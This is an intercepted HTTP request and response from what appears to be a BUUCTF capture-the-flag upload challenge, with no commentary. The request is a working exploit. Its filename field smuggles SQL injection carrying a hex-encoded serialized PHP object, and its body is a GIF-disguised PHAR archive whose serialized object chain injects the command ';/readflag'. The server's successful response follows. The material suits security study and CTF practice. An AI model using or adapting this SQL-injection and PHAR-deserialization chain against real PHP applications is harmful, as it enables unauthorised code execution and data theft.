 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 78793f68-e88a-4638-ae85-65208538258f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://78793f68-e88a-4638-ae85-65208538258f.node3.buuoj.cn/upload.php
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------307833013813905
Content-Length: 544
-----------------------------307833013813905
Content-Disposition: form-data; name="file";
filename="a','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a22002a00696676696577223b623a313b733a393a22002a00636f6e666967223b
733a353a222f666c6167223b7d),('1.jpg"
Content-Type: image/jpeg
GIF89a<?php __HALT_COMPILER(); ?>
Q O:10:"Fileupload":1:{s:4:"file";O:8:"Listfile":1:{s:4:"file";s:10:";/readflag";}} te
st.txt 灵d^ ~ 丐 test\ F t 掂 3烺 8 GBMB
-----------------------------307833013813905--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 Mar 2020 08:53:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 661
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<!DOCTYPE html>
<html>
<head>
<title>Image Upload</title>
<link rel="stylesheet" href="./style.css">
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
</head>
<body>
<p align="center"><img src="https://i.loli.net/2019/10/06/i5GVSYnB1mZRaFj.png" width=300 length=15
<div align="center">
<form name="upload" action="" method="post" enctype ="multipart/form-data" >
<input type="file" name="file">
<input type="Submit" value="submit">
</form>
</div>
<br>
<p><a href="./show.php">You can view the pictures you uploaded here</a></p>
<br>
<br><p>Your images is uploaded successfully. And your image's id is 3.</p></body>
</html>